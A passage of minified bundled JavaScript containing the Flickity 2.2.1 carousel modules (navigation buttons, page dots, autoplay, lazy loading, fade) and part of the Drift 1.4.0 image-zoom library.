i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(o,"path"),i=function(e){if("string"==typeof e)return e;return"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t}))})),pageDots=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){function o(e){this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+e,s=n;s<o;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((function(e){this.holder.removeChild(e)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var s=t.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t}))})),player=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(evEmitter,utils,flickity):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,(function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout((function(){t.parent.next(!0),t.tick()}),e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}))})),addRemoveCell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var o=function(e){var t=document.createDocumentFragment();return e.forEach((function(e){t.appendChild(e.element)})),t}(i),s=t==n;if(s)this.slider.appendChild(o);else{var a=this.cells[t].element;this.slider.insertBefore(o,a)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach((function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}))})),lazyload=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function o(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),s=[];n.forEach((function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),o=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||o)return[e]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",a=e.querySelectorAll(s);return i.makeArray(a)}(e);s=s.concat(t)})),s.forEach((function(e){new o(e,this)}),this)}},o.prototype.handleEvent=i.handleEvent,o.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},o.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},o.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},o.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=o,t}))})),js=createCommonjsModule((function(e){
/*!
     * Flickity v2.2.1
     * Touch, responsive, flickable carousels
     *
     * Licensed GPLv3 for open source use
     * or Flickity Commercial License for commercial use
     *
     * https://flickity.metafizzy.co
     * Copyright 2015-2019 Metafizzy
     */
window,e.exports&&(e.exports=flickity)})),flickityFade=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(js,utils):i(t.Flickity,t.fizzyUIUtils)}(commonjsGlobal,(function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-t-e;i.renderPosition(n)}))}},i.prototype.setOpacity=function(e){this.cells.forEach((function(t){t.element.style.opacity=e}))};var o=e.prototype;e.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){(delete this.didDragEnd,this.options.fade)&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(e){e.setOpacity("")})))};var a=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),o=this.wrapDifference(t.target,-this.x);o/=n,t.setOpacity(1-o),i.setOpacity(o);var s=e.a;this.isDragging&&(s=o>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var e=this.slides.map((function(e,t){return this.getSlideDistance(-this.x,t)}),this),i=e.map((function(e){return Math.abs(e)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=e[o],a=this.slides.length,r=s>=0?1:-1;return{a:o,b:t.modulo(o+r,a)}},o.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},o.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}))}));function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"===_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)},_typeof$1(e)}var HAS_DOM_2="object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement));function isDOMElement(e){return HAS_DOM_2?e instanceof HTMLElement:e&&"object"===_typeof$1(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function addClasses(e,t){t.forEach((function(t){e.classList.add(t)}))}function removeClasses(e,t){t.forEach((function(t){e.classList.remove(t)}))}var RULES=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function injectBaseStylesheet(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(RULES));var t=document.head;t.insertBefore(e,t.firstChild)}}function throwIfMissing(){throw new Error("Missing parameter")}function _classCallCheck$1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$1(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$1(e,t,i){return t&&_defineProperties$1(e.prototype,t),i&&_defineProperties$1(e,i),e}var BoundingBox=function(){function e(t){_classCallCheck$1(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.containerEl,r=void 0===a?throwIfMissing():a;this.settings={namespace:n,zoomFactor:s,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}return _createClass$1(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,o=window.pageYOffset,s=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+o;s<i.left+n?s=i.left+n:s+this.el.clientWidth>i.left+i.width+n&&(s=i.left+i.width-this.el.clientWidth+n),a<i.top+o?a=i.top+o:a+this.el.clientHeight>i.top+i.height+o&&(a=i.top+i.height-this.el.clientHeight+o),this.el.style.left="".concat(s,"px"),this.el.style.top="".concat(a,"px")}}]),e}();function _classCallCheck$2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$2(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$2(e,t,i){return t&&_defineProperties$2(e.prototype,t),i&&_defineProperties$2(e,i),e}var Trigger=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$2(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?throwIfMissing():i,o=t.zoomPane,s=void 0===o?throwIfMissing():o,a=t.sourceAttribute,r=void 0===a?throwIfMissing():a,l=t.handleTouch,c=void 0===l?throwIfMissing():l,u=t.onShow,d=void 0===u?null:u,h=t.onHide,p=void 0===h?null:h,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,w=void 0===y?throwIfMissing():y,b=t.touchBoundingBox,_=void 0===b?throwIfMissing():b,k=t.namespace,E=void 0===k?null:k,C=t.zoomFactor,S=void 0===C?throwIfMissing():C,x=t.boundingBoxContainer,L=void 0===x?throwIfMissing():x;this.settings={el:n,zoomPane:s,sourceAttribute:r,handleTouch:c,onShow:d,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:w,touchBoundingBox:_,namespace:E,zoomFactor:S,boundingBoxContainer:L},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new BoundingBox({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}return _createClass$2(e,[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var o=this.settings.el.getBoundingClientRect(),s=t-o.left,a=i-o.top,r=s/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,o),this.settings.zoomPane.setPosition(r,l,o)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}]),e}();function _classCallCheck$3(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$3(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$3(e,t,i){return t&&_defineProperties$3(e.prototype,t),i&&_defineProperties$3(e,i),e}var divStyle=document.createElement("div").style,HAS_ANIMATION="undefined"!=typeof document&&("animation"in divStyle||"webkitAnimation"in divStyle),ZoomPane=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$3(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.inline,r=void 0===a?throwIfMissing():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?throwIfMissing():u,h=t.containInline,p=void 0===h?throwIfMissing():h,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,w=void 0===y?document.body:y;this.settings={container:n,zoomFactor:s,inline:r,namespace:c,showWhitespaceAtEdges:d,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:w},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}return _createClass$3(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,a=this.el.offsetHeight,r=s/2-n*e,l=a/2-o*t,c=s-n,u=a-o,d=c>0,h=u>0,p=d?c/2:0,f=h?u/2:0,m=d?c/2:c,v=h?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var g=window.pageXOffset,y=window.pageYOffset,w=i.left+e*i.width-s/2+this.settings.inlineOffsetX+g,b=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(w<i.left+g?w=i.left+g:w+s>i.left+i.width+g&&(w=i.left+i.width-s+g),b<i.top+y?b=i.top+y:b+a>i.top+i.height+y&&(b=i.top+i.height-a+y)),this.el.style.left="".concat(w,"px"),this.el.style.top="".concat(b,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),HAS_ANIMATION&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,HAS_ANIMATION?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),addClasses(this.el,this.closingClasses)):(removeClasses(this.el,this.openClasses),removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses),removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}]),e}();function _classCallCheck$4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$4(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$4(e,t,i){return t&&_defineProperties$4(e.prototype,t),i&&_defineProperties$4(e,i),e}var Drift=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_classCallCheck$4(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,o=i.showWhitespaceAtEdges||!1,s=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",u=i.zoomFactor||3,d=void 0===i.paneContainer?document.body:i.paneContainer,h=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i)||!!i.injectBaseStyles,g=i.hoverDelay||0,y=i.touchDelay||0,w=i.hoverBoundingBox||!1,b=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==h&&!isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:o,containInline:s,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:h,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:w,touchBoundingBox:b,boundingBoxContainer:_},this.settings.injectBaseStyles&&injectBaseStylesheet(),this._buildZoomPane(),this._buildTrigger()}return _createClass$4(e,[{key:"_buildZoomPane",value:function(){this.zoomPane=new 